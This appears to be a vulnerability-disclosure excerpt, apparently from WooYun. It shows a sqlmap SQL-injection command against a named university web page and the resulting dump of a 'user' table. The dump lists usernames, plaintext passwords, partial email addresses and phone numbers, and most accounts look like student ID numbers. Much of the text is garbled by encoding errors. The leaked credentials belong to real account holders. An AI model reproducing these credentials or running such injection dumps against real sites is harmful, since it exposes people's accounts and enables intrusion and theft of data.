 标记 管理员: sqlmap - python sqlmap.py -u "http://log.seu.edu.cn/rules/index.jsp?rulesubj...
Database: jpkc
Table: user
[53 entries]
| uID | ucid | utel | usex | udate | umail | uname | upass
| uphoto | uGrade | utname | isleader | isteacher |
| 1 | 888888 | 123456 | ?? | 1985.08 | @163.com | admin | 12
| NULL | 6 | ???????í?± | 1 | 888888 |
| 2 | 999999 | NULL | ?? | 1965.02 | @seu.edu.cn | ldzhao | 12345
6 | NULL | 6 | ?????? | 1 | 999999 |
| 29 | 5 | <blank> | ?? | <blank> | <blank> | 14107101 | 14107
101 | <blank> | 6 | ê????? | 0 | 0 |
| 30 | 5 | <blank> | ?? | <blank> | <blank> | 14107102 | 52331
82 | <blank> | 6 | ??è??? | 0 | 0 |
| 31 | 5 | <blank> | ?? | <blank> | <blank> | 14107103 | 14107
103 | <blank> | 6 | ?????? | 0 | 0 |
| 32 | 5 | <blank> | ?? | <blank> | <blank> | 14107104 | 81181
1811 | <blank> | 6 | ??ê? | 0 | 0 |
| 33 | 5 | <blank> | ?? | <blank> | <blank> | 14107106 | 88072
1jun | <blank> | 6 | ????¨ | 0 | 0 |
| 34 | 5 | <blank> | ?? | <blank> | <blank> | 14107107 | c8910
24s | <blank> | 6 | ???? | 0 | 0 |
| 35 | 5 | <blank> | ?? | <blank> | <blank> | 14107108 | 22203
2 | <blank> | 6 | ?????? | 0 | 0 |
| 36 | 5 | <blank> | ?? | <blank> | <blank> | 14107110 | 14107
110 | <blank> | 6 | ?????? | 0 | 0 |
| 37 | 5 | <blank> | ?? | <blank> | <blank> | 14107111 | 57811
898 | <blank> | 6 | ?????? | 0 | 0 |
| 38 | 5 | <blank> | ?? | <blank> | <blank> | 14107112 | 07011
121 | <blank> | 6 | ?ì?? | 0 | 0 |
| 39 | 5 | <blank> | ?? | <blank> | <blank> | 14107113 | 14107
113 | <blank> | 6 | ?????? | 0 | 0 |
| 40 | 5 | <blank> | ?? | <blank> | <blank> | 14107114 | 19891
0 | <blank> | 6 | ?????° | 0 | 0 |
| 41 | 5 | <blank> | ?? | <blank> | <blank> | 14107115 | 19900
127 | <blank> | 6 | ?????? | 0 | 0 |
| 42 | 5 | <blank> | ?? | <blank> | <blank> | 14107116 | 14107
116 | <blank> | 6 | ???·?? | 0 | 0 |
| 43 | 5 | <blank> | ?? | <blank> | <blank> | 14107117 | 14107
117 | <blank> | 6 | ???? | 0 | 0 |
| 44 | 5 | <blank> | ?? | <blank> | <blank> | 14107118 | 14107
118 | <blank> | 6 | ?????? | 0 | 0 |
| 45 | 5 | <blank> | ?? | <blank> | <blank> | 14107119 | 18601
0 | <blank> | 6 | ???? | 0 | 0 |
| 46 | 5 | <blank> | ?? | <blank> | <blank> | 14107120 | 14107
120 | <blank> | 6 | ?????ú | 0 | 0 |
| 47 | 5 | <blank> | ?? | <blank> | <blank> | 14107121 | baata
r | <blank> | 6 | ???° | 0 | 0 |
www.wooyun.org